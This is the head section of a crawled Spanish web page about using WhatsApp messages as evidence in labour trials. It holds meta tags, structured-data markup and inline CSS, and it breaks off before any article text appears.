

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/
body_size: 24213
content:
<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil</title><meta
name="description" content="Los mensajes de WhatsApp pueden ser utilizados como prueba en un juicio laboral, siempre y cuando sean relevantes y cumplan con los requisitos de autenticidad y veracidad."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil" /><meta
property="og:description" content="Los mensajes de WhatsApp pueden ser utilizados como prueba en un juicio laboral, siempre y cuando sean relevantes y cumplan con los requisitos de autenticidad y veracidad." /><meta
property="og:url" content="https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-25T22:32:03+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg" /><meta
property="og:image:width" content="480" /><meta
property="og:image:height" content="360" /><meta
property="og:image:alt" content="Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber" /><meta
property="og:image:type" content="image/jpeg" /><meta
property="article:published_time" content="2024-01-25T22:28:30+00:00" /><meta
property="article:modified_time" content="2024-01-25T22:32:03+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil" /><meta
name="twitter:description" content="Los mensajes de WhatsApp pueden ser utilizados como prueba en un juicio laboral, siempre y cuando sean relevantes y cumplan con los requisitos de autenticidad y veracidad." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg","url":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg","width":"480","height":"360","caption":"Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#webpage","url":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/","name":"Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil","datePublished":"2024-01-25T22:28:30+00:00","dateModified":"2024-01-25T22:32:03+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil","datePublished":"2024-01-25T22:28:30+00:00","dateModified":"2024-01-25T22:32:03+00:00","author":{"@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"Los mensajes de WhatsApp pueden ser utilizados como prueba en un juicio laboral, siempre y cuando sean relevantes y cumplan con los requisitos de autenticidad y veracidad.","name":"Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/47ed6aaad59fbfecc0d78411d164377e.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 